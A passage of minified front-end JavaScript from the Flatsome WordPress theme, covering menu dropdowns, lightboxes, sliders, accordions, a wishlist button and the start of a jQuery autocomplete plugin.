n.one("click",(o=>{o.preventDefault(),A().then((()=>{t.data("magnificPopup")||t.magnificPopup(e),t.magnificPopup("open",n.index(o.currentTarget)||0)}))})),t},r(1711),r(3484);const D=O((e=>{if(e.intersectionRatio>0){D.unobserve(e.target);const t=jQuery(e.target);t.removeAttr("data-animate-transition"),t.removeAttr("data-animated"),window.requestAnimationFrame((()=>{t.attr("data-animate-transform","true"),window.requestAnimationFrame((()=>{t.attr("data-animate-transition","true"),setTimeout((()=>{t.attr("data-animated","true")}),300)}))}))}}));Flatsome.behavior("animate",{attach(e){const t="uxBuilder"===jQuery("html").attr("ng-app");jQuery("[data-animate]",e).each(((e,n)=>{const o=jQuery(n),i=o.data("animate");if(t||0===i.length||k)return o.attr("data-animated","true");D.observe(n)}))},detach(e){jQuery("[data-animate]",e).each(((e,t)=>{jQuery(t).attr("data-animated","false"),D.unobserve(t)}))}}),r(1094);const B=O((e=>{if(e.intersectionRatio>0){B.unobserve(e.target);const t=jQuery(e.target);r.e(987).then(r.bind(r,3748)).then((({CountUp:e})=>{const n=parseInt(t.text());new e(t.get(0),n,{decimalPlaces:0,duration:4}).start(),t.addClass("active")}))}}));function S(e){e.addClass("current-dropdown"),e.find(".nav-top-link").attr("aria-expanded",!0),function(e){const t=e,n=t.closest(".container").width(),o=t.closest("li.menu-item"),i=o.hasClass("menu-item-design-full-width"),a=o.hasClass("menu-item-design-container-width"),s=o.parent().hasClass("ux-nav-vertical-menu"),l=!i&&!a,c=r.g.flatsomeVars.rtl;if(l&&!s){if(n<750)return!1;var u=t.outerWidth(),d=t.offset(),h=Math.max(document.documentElement.clientWidth,window.innerWidth||0),f=d.left-(h-n)/2;c&&(f=jQuery(window).width()-(d.left+u)-(h-n)/2);var p=t.width(),y=n-(f+p),m=!1;f>y&&f<p&&(m=(f+y)/3),y<0&&(m=-y),m&&c?t.css("margin-right",-m):m&&t.css("margin-left",-m),p>n&&t.addClass("nav-dropdown-full")}if(a){t.css({inset:"0"});const e=t.closest(".container").get(0).getBoundingClientRect(),i=t.get(0).getBoundingClientRect();t.css({width:s?n-o.width():n,...!c&&{left:e.left-i.left+15},...c&&{right:15-(e.right-i.right)}})}if(i){t.css({inset:"0"});const e=document.body,n=e.getBoundingClientRect(),i=t.get(0).getBoundingClientRect(),a=e.clientWidth;t.css({...!c&&{width:s?a-o.get(0).getBoundingClientRect().right:a},...c&&{width:s?o.get(0).getBoundingClientRect().left:a},...!c&&{left:n.left-i.left},...c&&{right:-(n.right-i.right)}})}if((a||i)&&!s){let e=null;if(o.closest("#top-bar").length&&(e=document.querySelector("#top-bar")),o.closest("#masthead").length&&(e=document.querySelector("#masthead")),o.closest("#wide-nav").length&&(e=document.querySelector("#wide-nav")),null!==e){const n=e.getBoundingClientRect(),i=o.get(0).getBoundingClientRect();t.css({top:n.bottom-i.bottom+i.height})}}s&&/^((?!chrome|android).)*safari/i.test(navigator.userAgent)&&t.css({minHeight:t.closest(".header-vertical-menu__fly-out").outerHeight()})}(e.find(".nav-dropdown"))}function $(e){e.removeClass("current-dropdown"),e.find(".nav-top-link").attr("aria-expanded",!1),e.find(".nav-dropdown").attr("style","")}function z(e){e.each(((e,t)=>{const n=jQuery(t);n.hasClass("current-dropdown")&&$(n)}))}function H(e,t){e.length&&e.addClass(`ux-body-overlay--${t}-active`)}function V(e,t){e.length&&e.removeClass(`ux-body-overlay--${t}-active`)}Flatsome.behavior("count-up",{attach(e){jQuery("span.count-up",e).each(((e,t)=>{B.observe(t)}))}}),Flatsome.behavior("dropdown",{attach(e){const t=jQuery(".nav li.has-dropdown",e),n="uxBuilder"===jQuery("html").attr("ng-app"),o=jQuery(".ux-body-overlay"),i="ontouchstart"in window;let a=!1,r=null;jQuery(".header-nav > li > a, .top-bar-nav > li > a",e).on("focus",(()=>{z(t)})),t.each((function(e,s){const l=jQuery(s),c=l.hasClass("nav-dropdown-toggle")&&!i;let u=!1,d=!1;l.on("touchstart click",(function(e){"touchstart"===e.type&&(u=!0),"click"===e.type&&u&&(u&&!d&&e.preventDefault(),d=!0)})),n||c?(a=!0,l.on("click","a:first",(function(e){if(e.preventDefault(),r=l,l.hasClass("current-dropdown"))return $(l),void V(o,"click");z(t),S(l),H(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])}))):(l.on("keydown","a:first",(function(e){"Space"===e.code&&(e.preventDefault(),l.hasClass("current-dropdown")?($(l),V(o,"click")):(z(t),S(l),H(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])))})),l.hoverIntent({sensitivity:3,interval:20,timeout:70,over(e){z(t),S(l),V(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])},out(){d=!1,u=!1,$(l)}}))})),!n&&a&&jQuery(document).on("click",(function(e){null===r||r===e.target||r.has(e.target).length||($(r),V(o,"click"))})),jQuery(document).on("flatsome-dropdown-opened",(function(e,t){t.hasClass("menu-item-has-block")&&jQuery.fn.packery&&t.find("[data-packery-options]").packery("layout")})),jQuery(document).on("flatsome-header-sticky",(function(){z(t),V(o,"click")}))}}),Flatsome.behavior("instagram",{attach(e){const t=O((e=>{if(e.intersectionRatio>0){t.unobserve(e.target);const n=jQuery(e.target),o=n.data("flatsome-instagram"),i=e=>{jQuery("body").hasClass("admin-bar")&&n.before('<div class="container error"><p>Instagram error: '+e+"</p></div>"),console.error("Instagram error:",e)};if("string"!=typeof o)return i("Invalid data");jQuery.ajax({url:flatsomeVars.ajaxurl,data:{action:"flatsome_load_instagram",data:o},success(e){if(!e.success)return i(e.data);if("string"!=typeof e.data)return console.error("Invalid Instagram response:",e.data);const t=jQuery(e.data);Flatsome.detach(n),n.replaceWith(t),Flatsome.attach(t)},error(e){i(e)}})}}));jQuery("[data-flatsome-instagram]",e).each(((e,n)=>{t.observe(n)}))}}),Flatsome.behavior("lightbox-gallery",{attach(e){const t={delegate:"a",type:"image",closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,tLoading:'<div class="loading-spin centered dark"></div>',removalDelay:300,gallery:{enabled:!0,navigateByImgClick:!0,arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>',preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1},callbacks:{beforeOpen:function(){a()},beforeClose:function(){s()}}};jQuery('.lightbox .gallery a[href*=".jpg"], .lightbox .gallery a[href*=".jpeg"], .lightbox .gallery a[href*=".png"], .lightbox a.lightbox-gallery',e).parent().lazyMagnificPopup(t),jQuery(".lightbox .lightbox-multi-gallery",e).length&&jQuery(".lightbox-multi-gallery",e).each((function(){jQuery(this).lazyMagnificPopup(t)}))}}),Flatsome.behavior("lightbox-image",{attach(e){jQuery(['.lightbox *[id^="attachment"] a[href*=".jpg"]','.lightbox *[id^="attachment"] a[href*=".jpeg"]','.lightbox *[id^="attachment"] a[href*=".png"]','.lightbox .wp-block-image a[href*=".jpg"]:not([target="_blank"])','.lightbox .wp-block-image a[href*=".jpeg"]:not([target="_blank"])','.lightbox .wp-block-image a[href*=".png"]:not([target="_blank"])',".lightbox a.image-lightbox",'.lightbox .entry-content a[href*=".jpg"]','.lightbox .entry-content a[href*=".jpeg"]','.lightbox .entry-content a[href*=".png"]'].join(","),e).not([".lightbox a.lightbox-gallery",'.lightbox .gallery a[href*=".jpg"]','.lightbox .gallery a[href*=".jpeg"]','.lightbox .gallery a[href*=".png"]','.lightbox .lightbox-multi-gallery a[href*=".jpg"]','.lightbox .lightbox-multi-gallery a[href*=".jpeg"]','.lightbox .lightbox-multi-gallery a[href*=".png"]'].join(",")).lazyMagnificPopup({type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeOnContentClick:!0,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,removalDelay:300,image:{verticalFit:!1},callbacks:{beforeOpen:function(){a()},beforeClose:function(){s()}}})}}),Flatsome.behavior("lightboxes-link",{attach(e){jQuery(".lightbox-by-id",e).each((function(){const t=jQuery(this).attr("id");jQuery('a[href="#'+t+'"]',e).on("click",(e=>{e.preventDefault();const t=jQuery(e.currentTarget);A().then((()=>{let e=t.attr("href").substring(1),n=jQuery(`#${e}.lightbox-by-id`);if(e&&n.length>0){let e=n[0],t=jQuery.magnificPopup.open?300:0;t&&jQuery.magnificPopup.close(),setTimeout((function(){jQuery.magnificPopup.open({removalDelay:300,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,items:{src:e,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},callbacks:{beforeOpen:function(){a()},open:function(){if(Flatsome.attach(this.content),jQuery.fn.flickity&&jQuery("[data-flickity-options].flickity-enabled",this.content).each(((e,t)=>{jQuery(t).flickity("resize")})),jQuery.fn.packery){const e=jQuery("[data-packery-options]",this.content);e&&e.imagesLoaded((function(){e.packery("layout")}))}},beforeClose:function(){s()}}})}),t)}}))}))}))}}),Flatsome.behavior("lightbox-video",{attach(e){jQuery('a.open-video, a.button[href*="vimeo"]:not(.product_type_external), a.button[href*="youtube.com/watch"]:not(.product_type_external)',e).lazyMagnificPopup({type:"iframe",closeBtnInside:flatsomeVars.lightbox.close_btn_inside,mainClass:"my-mfp-video",closeMarkup:flatsomeVars.lightbox.close_markup,tLoading:'<div class="loading-spin centered dark"></div>',removalDelay:300,preloader:!0,callbacks:{elementParse:function(e){/^.*\.(mp4)$/i.test(e.src)&&(e.type="inline",e.src='<div class="ux-mfp-inline-content ux-mfp-inline-content--video"><video autoplay controls playsinline width="100%" height="auto" name="media"><source src="'+e.src+'" type="video/mp4"></video></div>')},beforeOpen:function(){a()},open:function(){jQuery(".slider .is-selected .video").trigger("pause")},beforeClose:function(){s()},close:function(){jQuery(".slider .is-selected .video").trigger("play")}}})}}),Flatsome.behavior("lightboxes",{attach(e){jQuery("[data-open]",e).on("click",(e=>{e.preventDefault();const t=jQuery(e.currentTarget);A().then((()=>{var e=t.data("open"),n=t.data("color"),o=t.data("bg"),i=t.data("pos"),r=t.data("visible-after"),l=t.data("class"),c=t.attr("data-focus");t.offset(),t.addClass("current-lightbox-clicked"),"#product-sidebar"===e&&void 0===r&&(r=!jQuery(e).hasClass("mfp-hide")),jQuery.magnificPopup.open({items:{src:e,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},removalDelay:300,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,focus:c,callbacks:{beforeOpen:function(){this.st.mainClass=`off-canvas ${n||""} off-canvas-${i}`,a()},open:function(){jQuery("html").addClass("has-off-canvas"),jQuery("html").addClass("has-off-canvas-"+i),l&&jQuery(".mfp-content").addClass(l),o&&jQuery(".mfp-bg").addClass(o),jQuery(".mfp-content .resize-select").change(),jQuery.fn.packery&&jQuery("[data-packery-options], .has-packery").packery("layout"),jQuery(".equalize-box",this.content).length&&Flatsome.attach("equalize-box",this.content)},beforeClose:function(){jQuery("html").removeClass("has-off-canvas"),s()},afterClose:function(){jQuery("html").removeClass("has-off-canvas-"+i),jQuery(".current-lightbox-clicked").removeClass("current-lightbox-clicked"),r&&jQuery(e).removeClass("mfp-hide")}}})}))}))}}),Flatsome.behavior("slider",{attach(e){var t;(t=jQuery(e).data("flickityOptions")?jQuery(e):jQuery("[data-flickity-options]",e)).length&&t.each(((e,t)=>{var n=jQuery(t),o=n.closest(".slider-wrapper"),i=n.data("flickity-options");if("undefined"!=typeof UxBuilder&&(i.draggable=!1),!0===i.watchCSS)return;let a=!1,r=!1;const s=e=>{try{a=t.contains(e.target),"number"!=typeof i.autoPlay||!i.pauseAutoPlayOnHover||a||r||n.flickity("playPlayer")}catch(e){}};n.on("flatsome-flickity-ready",(function(){n.find(".flickity-slider > :not(.is-selected) .video-bg").trigger("pause"),n.find(".is-selected .video-bg").trigger("play"),"requestAnimationFrame"in window&&(n.removeClass("flickity-enabled"),window.requestAnimationFrame((()=>{n.addClass("flickity-enabled")})));const e=n.data("flickity");if(e&&i.parallax){const t=n.find(".bg, .flickity-slider > .img img");n.addClass("slider-has-parallax"),n.on("scroll.flickity",(function(n,o){e.slides.forEach((function(n,o){const a=t[o],r=-1*(n.target+e.x)/i.parallax;a&&(a.style.transform="translateX( "+r+"px)")}))}))}document.addEventListener("touchstart",s,{passive:!0})})),k&&(i.friction=1,i.selectedAttraction=1,i.autoPlay=!1),n.lazyFlickity(i),n.imagesLoaded((function(){o.find(".loading-spin").fadeOut()})),n.on("change.flickity",(function(){a&&(r=!0),n.find(".flickity-slider > :not(.is-selected) .video-bg").trigger("pause"),n.find(".is-selected .video-bg").trigger("play")})),n.on("dragStart.flickity",(function(){document.ontouchmove=e=>e.preventDefault(),n.addClass("is-dragging")})),n.on("dragEnd.flickity",(function(){document.ontouchmove=()=>!0,n.removeClass("is-dragging")})),n.on("destroy.flickity",(()=>{document.removeEventListener("touchstart",s)}))}))},detach(e){jQuery.fn.flickity&&!jQuery.fn.flickity.isFlickityStub&&(jQuery(e).data("flickityOptions")?jQuery(e).flickity("destroy"):jQuery("[data-flickity-options]",e).each((function(){jQuery(this).data("flickity")&&jQuery(this).flickity("destroy")})))}}),r(5414),r(5958),r(6241),r(8131),r(4206),r(5237),r(4113),Flatsome.behavior("accordion-title",{attach(t){const n=window.location.hash;let o=!1;jQuery(".accordion-title",t).each((function(){jQuery(this).off("click.flatsome").on("click.flatsome",(function(t){const n=k?0:200;jQuery(this).next().is(":hidden")?(jQuery(this).parent().parent().find(".accordion-title").attr("aria-expanded",!1).removeClass("active").next().slideUp(n),jQuery(this).attr("aria-expanded",!jQuery(this).hasClass("active")).toggleClass("active").next().slideDown(n,(function(){e()&&jQuery.scrollTo(jQuery(this).prev())})),window.requestAnimationFrame((()=>{jQuery.fn.flickity&&jQuery(this).next().find("[data-flickity-options].flickity-enabled").each(((e,t)=>{jQuery(t).flickity("resize")})),jQuery.fn.packery&&jQuery(this).next().find("[data-packery-options]").packery("layout")}))):jQuery(this).parent().parent().find(".accordion-title").attr("aria-expanded",!1).removeClass("active").next().slideUp(n),t.preventDefault()})),!n.substring(1).length||decodeURIComponent(n.substring(1))!==jQuery(this).attr("href")?.split("#")[1]&&n.substring(1)!==jQuery(this).attr("href")?.split("#")[1]||(jQuery(this).hasClass("active")||jQuery(this).trigger("click"),o||(o=!0,setTimeout((()=>{jQuery.scrollTo(jQuery(this).parent())}),500)))}))}}),Flatsome.behavior("tooltips",{attach(t){jQuery(".tooltip:not(.hotspot), .has-tooltip, .tip-top, li.chosen a",t).lazyTooltipster(),jQuery(".tooltip-as-html",t).lazyTooltipster({interactive:!0,contentAsHTML:!0}),e()?jQuery(".hotspot.tooltip:not(.quick-view)",t).lazyTooltipster({trigger:"click"}):jQuery(".hotspot.tooltip",t).lazyTooltipster()}});const q="flatsome-sticky-sidebar";function R(e){const t=e.getBoundingClientRect();return new DOMRect(t.width,t.top+window.scrollY,0,t.height)}Flatsome.behavior("sticky-sidebar",{attach(e){jQuery('.is-sticky-column[data-sticky-mode="javascript"]',e).each(((e,t)=>{"ResizeObserver"in window&&t.offsetParent&&t.offsetParent!==document.body?jQuery(t).data(q,function(e){const{offsetParent:t}=e,n=parseInt(flatsomeVars.sticky_height,10)+30,o={passive:!0,capture:!1};if(!t||t===document.body)return;let{innerHeight:i}=window,a=null,r=null,s=0,c=null,u=null;const d=(t="down")=>{const o=window.scrollY+n-Math.round(a?.top),l=i+s-n-Math.round(r?.height),d=Math.max(Math.min(l,Math.round(a?.height-r?.height)),0);let h=null,f=null;!a||r?.height<i-n?f=n:"down"===t?o<=s?h=d:r?.height-o<=i&&(f=i-Math.round(r?.height),s=o):"up"===t&&(o<=l?(f=n,s=o+Math.round(r?.height)-i+n):h=d),h===c&&f===u||(e.style.top="number"==typeof f?`${f}px`:f,e.style.transform="number"==typeof h?`translateY(${h}px)`:h),u=f,c=h},h=function(e){if("ResizeObserver"in window)return new ResizeObserver((function(t){for(let n=0;n<t.length;n++)e(t[n])}))}((({target:n,contentRect:o})=>{if(n===t){const e=R(t),{x:n,y:i,width:r,height:s}=o;a=new DOMRect(e.x+n,e.y+i,r,s)}else n===e&&(r=R(e),d())})),f=l(((e,{direction:t})=>d(t)),o),p=()=>{i=window.innerHeight,d()};return h?.observe(t),h?.observe(e),window.addEventListener("resize",p,o),()=>{f(),h?.disconnect(),window.removeEventListener("resize",p)}}(t)):jQuery(t).removeAttr("data-sticky-mode")}))},detach(e){jQuery('.is-sticky-column[data-sticky-mode="javascript"]',e).each(((e,t)=>{jQuery(t).data(q)?.()}))}}),r(9417),Flatsome.behavior("lottie",{attach(e){if("uxBuilder"===jQuery("html").attr("ng-app"))return;const t=jQuery(".ux-lottie__player",e);if(0===t.length)return;const n=O((e=>{e.isIntersecting&&(n.unobserve(e.target),function(e){const t=e,n=JSON.parse(t.dataset.params);let o=null,i=null,a=!1;function s(e){if(0===parseInt(e))return i.ip;if(100===parseInt(e))return i.op;const t=parseInt(i.ip),n=e*(parseInt(i.op)-t)/100+t;return Math.ceil(n)}Promise.all([r.e(970).then(r.bind(r,9371)),r.e(970).then(r.bind(r,1204))]).then((([,{create:e}])=>{t.load(n.src),t.addEventListener("ready",(()=>{o=t.getLottie(),i=o.animationData;const{autoplay:r,controls:l,direction:c,end:u,id:d,loop:h,mouseout:f,speed:p,start:y,trigger:m,scrollActionType:g,visibilityEnd:v,visibilityStart:b}=n;t.__controls=l,t.setLooping(h),t.setSpeed(parseFloat(p)),t.setDirection(c),"true"!==r&&"scroll"===m||o.playSegments([s(y),s(u)],!0),r||(t.pause(),"scroll"===m&&e({player:`#${d} .ux-lottie__player`,mode:"scroll",actions:[{visibility:[b/100,v/100],type:g,frames:[s(y),s(u)]}]}),"hover"===m&&(t.addEventListener("mouseenter",(()=>{"reverse"===f?(t.setDirection(c),t.play()):t.play()})),t.addEventListener("mouseleave",(()=>{"reverse"===f?(t.setDirection(-1===c?1:-1),t.play()):t.pause()}))),"click"===m&&t.addEventListener("click",(()=>{if(a)return t.pause(),void(a=!1);t.play(),a=!0})))}))}))}(e.target))}));t.each(((e,t)=>{n.observe(t)}))}}),k&&window.flatsomeVars.user.can_edit_pages&&("Prefer reduced motion is active on your OS","The prefers-reduced-motion media feature is used to detect if the user has requested the system minimize the amount of non-essential motion it uses. With this option enabled, slides & animations are reduced on the frontend.\nCheck your OS documentation on how to disable reduced motion.",console.groupCollapsed("%cFlatsome%c: Prefer reduced motion is active on your OS","color: #0693e3; font-weight: bold;","color: inherit;"),console.log("The prefers-reduced-motion media feature is used to detect if the user has requested the system minimize the amount of non-essential motion it uses. With this option enabled, slides & animations are reduced on the frontend.\nCheck your OS documentation on how to disable reduced motion."),console.groupEnd());let N=0;let W=0;const U="scrollBehavior"in document.documentElement.style,Y=window.getComputedStyle(document.documentElement)["scroll-behavior"];function X(){window.removeEventListener("keydown",X),window.removeEventListener("pointermove",X),window.removeEventListener("touchstart",X),function(){const e=jQuery("#header");if(!e.hasClass("has-sticky"))return;const t=e.clone();t.attr("id","header-clone").css("visibility","hidden");const n=t.find(".header-wrapper");n.addClass("stuck"),jQuery("body").append(t),N=Math.round(n.height()),t.remove(),window.flatsomeVars.stickyHeaderHeight=N,function(e,t=""){t&&document.documentElement.style.setProperty(e,t),window.getComputedStyle(document.documentElement).getPropertyValue(e)}("--flatsome--header--sticky-height",`${N}px`)}(),function(){const e=jQuery("#wpadminbar"),t=e.length&&e.is(":visible")?e.height():0;W=Math.round(window.flatsomeVars.stickyHeaderHeight+t),window.flatsomeVars.scrollPaddingTop=W,jQuery.extend(jQuery.easing,{fsEaseInOutExpo:function(e){return 0===e?0:1===e?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2}}),jQuery.extend(jQuery.scrollTo.defaults,{axis:"y",duration:k||U&&"smooth"===Y?0:1e3,offset:-W,easing:"fsEaseInOutExpo"})}()}document.addEventListener("DOMContentLoaded",(()=>{window.location.hash||window.scrollY>200?X():(window.addEventListener("keydown",X,{once:!0}),window.addEventListener("pointermove",X,{once:!0}),window.addEventListener("touchstart",X,{once:!0}))}));for(const e of["touchstart","touchmove"])jQuery.event.special[e]={setup(t,n,o){this.addEventListener&&this.addEventListener(e,o,{passive:!n.includes("noPreventDefault")})}};for(const e of["wheel","mousewheel"])jQuery.event.special[e]={setup(t,n,o){this.addEventListener&&this.addEventListener(e,o,{passive:!0})}};jQuery((()=>r.g.Flatsome.attach(document))),r.g.Flatsome.cookie=function(e,t,n){if(void 0===t){const t=("; "+window.document.cookie).split(`; ${e}=`);return 2===t.length?t.pop().split(";").shift():null}{!1===t&&(n=-1);let o="";if(n){const e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),o=`; expires=${e.toGMTString()}`}window.document.cookie=`${e}=${t}${o}; path=/`}}}()}();
Flatsome.behavior('wishlist',{attach:function(context){jQuery('.wishlist-button',context).each(function(index,element){'use strict'
jQuery(element).on('click',function(e){var $this=jQuery(this)
if($this.parent().find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length){window.location.href=$this.parent().find('.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a').attr('href')
return}
$this.addClass('loading')
$this.parent().find('.delete_item').click()
$this.parent().find('.add_to_wishlist').click()
e.preventDefault()})})
markAdded()},})
jQuery(document).ready(function(){var flatsomeAddToWishlist=function(){jQuery('.wishlist-button').removeClass('loading')
markAdded()
jQuery.ajax({data:{action:'flatsome_update_wishlist_count',},success:function(data){var $icon=jQuery('i.wishlist-icon')
$icon.addClass('added')
if(data==0){$icon.removeAttr('data-icon-label')}else if(data==1){$icon.attr('data-icon-label','1')}else{$icon.attr('data-icon-label',data)}
setTimeout(function(){$icon.removeClass('added')},500)},url:yith_wcwl_l10n.ajax_url,})}
jQuery('body').on('added_to_wishlist removed_from_wishlist',flatsomeAddToWishlist)})
function markAdded(){jQuery('.wishlist-icon').each(function(){var $this=jQuery(this)
if($this.find('.wishlist-popup .yith-wcwl-add-to-wishlist.exists').length){$this.find('.wishlist-button').addClass('wishlist-added')}else{$this.find('.wishlist-button').removeClass('wishlist-added')}})};
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,a=39,u=40,l=t.noop;function r(e,s){this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.timeoutId=null,this.cachedResponse={},this.onChangeTimeout=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend(!0,{},r.defaults,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,onHint:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},formatGroup:function(t,e){return'<div class="autocomplete-group">'+e+"</div>"},delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:l,onSearchComplete:l,onSearchError:l,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},r.prototype={initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=r.utils.createNode(o.containerClass),(e=t(s.suggestionsContainer)).appendTo(o.appendTo||"body"),"auto"!==o.width&&e.css("width",o.width),e.on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),e.on("click.autocomplete",function(){clearTimeout(s.blurTimeoutId)}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.disabled||(this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange())},onBlur:function(){var e=this,s=e.options,i=e.el.val(),n=e.getQuery(i);e.blurTimeoutId=setTimeout(function(){e.hide(),e.selection&&e.currentValue!==n&&(s.onInvalidateSelection||t.noop).call(e.element)},200)},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=t.extend({},this.options,e);this.isLocal=Array.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom"),t(this.suggestionsContainer).css({"max-height":s.maxHeight+"px",width:s.width+"px","z-index":s.zIndex}),this.options=s},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearTimeout(this.onChangeTimeout),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=t(this.suggestionsContainer),s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),a=this.el.offset(),u={top:a.top,left:a.left};if("auto"===i){var l=t(window).height(),r=t(window).scrollTop(),h=-r+a.top-n,c=r+l-(a.top+o+n);i=Math.max(h,c)===h?"top":"bottom"}if(u.top+="top"===i?-n:o,s!==document.body){var g,d=e.css("opacity");this.visible||e.css("opacity",0).show(),g=e.offsetParent().offset(),u.top-=g.top,u.top+=s.scrollTop,u.left-=g.left,this.visible||e.css("opacity",d).hide()}"auto"===this.options.width&&(u.width=this.el.outerWidth()+"px"),e.css(u)}},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==u||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case a:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case u:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case u:return}clearTimeout(e.onChangeTimeout),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeTimeout=setTimeout(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){if(this.ignoreValueChange)this.ignoreValueChange=!1;else{var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearTimeout(this.onChangeTimeout),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)}},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,a=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},a&&s.suggestions.length>a&&(s.suggestions=s.suggestions.slice(0,a)),s},getSuggestions:function(e){var 